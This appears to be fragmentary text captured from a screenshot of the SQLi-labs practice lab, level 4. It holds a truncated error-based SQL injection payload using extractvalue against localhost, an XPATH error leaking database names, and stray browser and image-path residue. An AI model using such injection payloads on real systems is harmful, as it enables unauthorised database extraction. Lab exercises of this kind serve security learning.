 Error Based- DoubleQuot
localhost/sqli-labs/Less-4/?id=-1") and extractvalue('1',concat('~',(select group_
某些已安装的附加组件未通过验证，现已被禁用。
详细
Welcome Dhakkan
XPATH syntax error: '~information_schema,answers,chal'
SQLI DUMB SERIES-4